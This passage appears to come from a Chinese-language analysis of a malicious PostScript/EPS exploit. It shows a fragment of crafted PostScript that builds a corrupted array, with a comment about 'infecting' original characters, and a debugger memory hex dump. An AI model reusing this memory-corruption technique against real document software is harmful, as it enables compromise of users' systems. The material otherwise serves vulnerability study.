 0 l120 0 l90 get_dword my_add l90 put_data_to_array
44 l120 44 l90 get_dword my_add 848 my_sub l90 put_data_to_array
76 l120 76 l90 get_dword my_add l90 put_data_to_array
80 l120 80 l90 get_dword my_add l90 put_data_to_array
120 l120 120 l90 get_dword my_add l90 put_data_to_array
132 l120 132 l90 get_dword my_add l90 put_data_to_array
176 l120 176 l90 get_dword my_add l90 put_data_to_array
180 l120 180 l90 get_dword my_add l90 put_data_to_array
220 l120 220 l90 get_dword my_add l90 put_data_to_array
232 l120 232 l90 get_dword my_add l90 put_data_to_array
288 l120 288 l90 get_dword my_add l90 put_data_to_array
/l92 l90 def
/l88 1 def
}
{
l90 0 l92 putinterval %% 把原始字符感染成构造的字符。
} ifelse
Address Hex dump
0341B558 5C B5 41 03 FF FF FF FF FF FF FF FF FF FF FF FF
0341B568 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF
0341B578 FF FF FF FF FF FF FF FF 37 00 00 00 38 B2 41 03
0341B588 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF
0341B598 00 00 03 00 00 00 00 00 00 00 00 00 A8 B5 41 03
0341B5A8 AC B5 41 03 00 00 00 00 00 00 00 00 00 00 00 00
0341B5B8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0341B5C8 00 00 00 00 00 00 00 00 DC B5 41 03 00 00 00 00
0341B5D8 04 00 00 00 E0 B5 41 03 00 00 00 00 00 00 00 00
0341B5E8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0341B5F8 00 00 00 00 00 00 00 00 FF FF FF FF 04 00 00 00